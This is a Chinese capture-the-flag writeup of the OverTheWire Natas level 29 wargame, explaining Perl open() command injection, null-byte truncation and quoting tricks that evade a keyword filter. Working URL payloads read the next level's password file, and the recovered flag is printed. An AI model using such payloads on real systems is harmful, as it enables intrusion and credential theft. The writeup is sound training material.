Natas29 Writeup(Perl命令注入、00截断、绕过过滤)

Natas29:

本关打开后,可以看到一个下拉列表,选择不同的内容,会得到不同的大量文本的页面。

观察url部分:http://natas29.natas.labs.overthewire.org/index.pl?file=perl+underground

感觉是一个命令注入,尝试一下file=|ls %00,可以在页面底部看到文件列表,由此我们确定存在命令注入漏洞。

尝试注入命令直接获取natas30的密码,结果并没有显示出密码。

payload:http://natas29.natas.labs.overthewire.org/index.pl?file=|cat%20/etc/natas_webpass/natas30+%20%00

由于刚才返回的文件列表中有index.pl,我们可以尝试打开index.pl来查看源码。

payload:http://natas29.natas.labs.overthewire.org/index.pl?file=|cat+index.pl%00

我们看到,源码过滤了natas,导致显示meeeeeep!。我们可以将其绕过,从而得到flag。



payload:http://natas29.natas.labs.overthewire.org/index.pl?file=|cat+/etc/na%22%22tas_webpass/nat%22%22as30%00

这里绕过过滤的方式有多种,比如

- 双引号绕过:file=|cat+/etc/na%22%22tas_webpass/nat%22%22as30%00

- 单引号绕过:ffile=|cat+/etc/n%27%27atas_webpass/n%27%27atas30%00

- 反斜杠绕过:ffile=|cat+/etc/n\atas_webpass/n\atas30%00

- 等等

flag:wie9iexae0Daihohv8vuu3cei9wahf0e

总结:

1.在perl中“|”字符会将命令连接到脚本中。

2.URL中,空格可以用“+”或者“%20”表示,双引号(")可以用“%22”表示。

3.%00会被url解码成0x00,导致00截断。

4.00截断原理:截断漏洞出现的核心就是chr(0),这个字符不为空 (Null),也不是空字符 (“”),更不是空格。当程序在输出含有 chr(0)变量时,chr(0)后面的数据会被停止,换句话说,就是误把它当成结束符,后面的数据直接忽略,这就导致了漏洞产生。

5.perl中,open()函数可以执行shell命令。

6.在shell命令注入漏洞中,有多种方式可以绕过过滤,详看这里。

7.开发过程中,应尽量少用可以执行命令的函数,如果必须要用,一定要做好过滤。

参考:

https://blog.csdn.net/baidu_35297930/article/details/99974886?depth_1-utm_source=distribute.pc_relevant.none-task&utm_source=distribute.pc_relevant.none-task

https://blog.csdn.net/silence1_/article/details/96135760

Natas29 Writeup(Perl命令注入、00截断、绕过过滤)的更多相关文章

- Natas9 Writeup(命令注入)

Natas9: 审计源码,发现关键代码: $key = ""; if(array_key_exists("needle", $_REQUEST)) { $key ...

- CTF练习三 —— 命令注入&命令执行绕过

这个题是第四届强网杯也就是2020.8.22号开始的那场一道简单的命令注入题,再这之前我并没有学习过命令注之类的知识,,,看到题之后先搜在学,,误打误撞解了出来,过段时间wp就会放出来,所以这里就不对 ...

- Commix命令注入漏洞利用

介绍 项目地址:https://github.com/stasinopoulos/commix Commix是一个使用Python开发的漏洞测试工具,这个工具是为了方便的检测一个请求是否存在命令注入漏 ...

- SQL注入9种绕过WAF方法

SQL注入9种绕过WAF方法 0x01前言 WAF区别于常规 防火墙 是因为WAF能够过滤特定Web应用程序的内容,而常规防火墙则充当服务器之间的防御门.通过检查HTTP的流量,它可以防御Web应用安 ...

- PHP代码审计2-常用超全局变量,常用命令注入,常用XSS漏洞审计,文件包含

超全局变量 $GLOBALS — 引用全局作用域中可用的全部变量$_SERVER — 服务器和执行环境信息$_GET — HTTP GET 变量$_POST — HTTP POST 变量$_FILES ...

- 网络安全学习阶段性总结:SQL注入|SSRF攻击|OS命令注入|身份验证漏洞|事物逻辑漏洞|目录遍历漏洞

目录 SQL注入 什么是SQL注入? 掌握SQL注入之前需要了解的知识点 SQL注入情况流程分析 有完整的回显报错(最简单的情况)--检索数据: 在HTTP报文中利用注释---危险操作 检索隐藏数据: ...

- PHP命令注入笔记

一.PHP命令注入介绍 在学习php相关的攻击时,遇到了Command Injection,即命令注入攻击,是指这样一种攻击手段,黑客通过把HTML代码输入一个输入机制(例如缺乏有效验证限制的表格域) ...

- 跟bWAPP学WEB安全(PHP代码)--OS命令注入

背景 这是温故知新的一个系列,也是重新拾起WEB安全的一个系列,同时希望能稍微有点对初学者的帮助.第一篇先来讲讲OS命令注入 bWAPP里面有两个页面也就是两个漏洞,来验证OS命令注入.一个是有回显的 ...

- dvwa——命令注入&文件包含

命令注入 commond_injection 源码.分析.payload: low: <?php if( isset( $_POST[ 'Submit' ] ) ) { // Get input ...

随机推荐

- C\C++ 位域操作

几篇较全面的位域相关的文章: http://www.uplook.cn/blog/9/93362/ C/C++位域(Bit-fields)之我见 C中的位域与大小端问题 内存对齐全攻略–涉及位域的内存 ...

- HTML5图片预览 放大

<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title> ...

- Protocol Buffers学习(4):更多消息类型

介绍一下消息的不同类型和引用 使用复杂消息类型 您可以使用其他消息类型作为字段类型.例如,假设你想在每个SearchResponse消息中包含Result消息,您可以在同一个.proto中定义一个Re ...

- 安装python3.5

安装python3.5可能使用的依赖 [root@heweiwei heweiwei]# yum install openssl-devel bzip2-devel expat-devel gdbm- ...

- 刷金币全自动脚本 | 让Python每天帮你薅一个早餐钱(送源码)

刷金币全自动脚本 | 让Python每天帮你薅一个早餐钱(送源码) 测试开发社区 6天前 文章转载自公众号 AirPython , 作者 星安果 阅读文本大概需要 12 分钟. 1 目 标 场 景 ...

- kafka&&kafka-manager部署安装

一.zk集群部署 二.kafka部署安装 1.创建kafka用户和日志路径,(直接执行) groupadd kafka useradd -g kafka kafka mkdir -p /web/kaf ...

- 【bzoj3441】乌鸦喝水

Source bzoj3441 Hint 请先思考后再展开 按被删除的顺序考虑每个点,然后按照题意模拟 Solution 请先思考后再展开 被删除的顺序一定是按照[能被操作的次数]为第一关键字,位置作 ...

- 致歉Note7用户后,三星要还给世界下一个机皇

1月23日,三星电子在韩国首尔公布了Note7事件原因调查结果.此次认定过程精密而繁琐,最终结果发布距离三星宣布全球召回Note7已经有3个月. 相比事发之初各路信息甚嚣尘上,现在虽然还不能说已经 ...

- iNeuOS工业互联平台,.NETCore开发的视频服务组件iNeuVideo,RTSP转WebSocket

目 录 1. 概述... 2 2. 将来集成到iNeuOS平台演示... 3 3. iNeuVideo结构... 3 4. iNeuVideo部署及 ...

- 前端萌新眼中的Promise及使用

一个 Promise 就是一个代表了异步操作最终完成或者失败的对象.这是MDN上关于Promise的解释.在前端开发中,Promise经常被拿来用于处理异步和回调的问题,来规避回调地狱和更好排布异步相 ...